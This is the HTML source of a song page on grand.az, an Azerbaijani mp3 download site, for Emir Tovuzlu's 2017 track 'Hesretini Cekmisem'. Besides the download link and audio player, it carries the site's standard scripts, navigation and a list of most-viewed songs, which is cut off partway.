

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/965-emir-tovuzlu-hesretini-cekmisem-2017.html
body_size: 12098
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Emir Tovuzlu - Hesretini Cekmisem 2017 &raquo; Grand.az - keyfiyyətli mp3 ünvanı</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Emir Tovuzlu - Hesretini Cekmisem 2017">
<meta property="og:url" content="https://grand.az/965-emir-tovuzlu-hesretini-cekmisem-2017.html">
<meta property="og:description" content="attachment=1044:emir-tovuzlu-hesretini-cekmisem-2017.mp3">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/965-emir-tovuzlu-hesretini-cekmisem-2017.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2017-09/1504803769_image-1.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'faa857188dfa64e0974d41b05b8bcc89d32822f1';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">    
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html"><h2>Aygün Kazımova ft. YAP10 - Oxudum 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">    
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html"><h2>Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">    
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><h2>Şebnem Tovuzlu - Senden Küsdüm 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">    
			<img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><h2>Talıb Tale - Azerbaycanliyiq 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Emir Tovuzlu - Hesretini Cekmisem 2017</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('965', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '965'); return false;" > <span id="ratig-layer-965" class="ignore-select"><span class="ratingtypeplus ignore-select" >4</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2017-09/1504803769_image-1.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 07.09.2017</div> 
<div class="xbax">Baxış: 4 113</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Turan', 'https://grand.az/user/Turan/', '0'); return false;" href="https://grand.az/user/Turan/">Turan</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 6.94 Mb </div> 
<div class="xsay">Yükləmə sayı:  559</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=1044">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2017-09/1504803704_emir-tovuzlu-hesretini-cekmisem-2017.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2017-09/1504803769_image-1.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Turan <br>
<span style="color:red;">Yayımçının əlaqə nömrəsi: </span>(055) 286-08-97 <br>






<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Emir Tovuzlu - Hesretini Cekmisem 2017" data-link="https://grand.az/965-emir-tovuzlu-hesretini-cekmisem-2017.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/965-emir-tovuzlu-hesretini-cekmisem-2017.html" data-title="Emir Tovuzlu - Hesretini Cekmisem 2017" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/965-emir-tovuzlu-hesretini-cekmisem-2017.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/965-emir-tovuzlu-hesretini-cekmisem-2017.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/493-emir-tovuzlu-aglamasin-2017-dj-tebriz.html" title="Emir Tovuzlu - Aglamasin 2017 (Dj Tebriz)">Emir Tovuzlu - Aglamasin 2017 (Dj Tebriz)</a></li><li><a href="https://grand.az/383-emir-tovuzlu-bilirem-pesmansan-2017-dj-tebriz.html" title="Emir Tovuzlu - Bilirem Pesmansan 2017 (Dj Tebriz)">Emir Tovuzlu - Bilirem Pesmansan 2017 (Dj Tebriz)</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 692</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 690</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 458</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 381</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 369</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 330</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 282</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 267</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 258</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 253</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 242</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 237</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 232</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 232</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 231</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

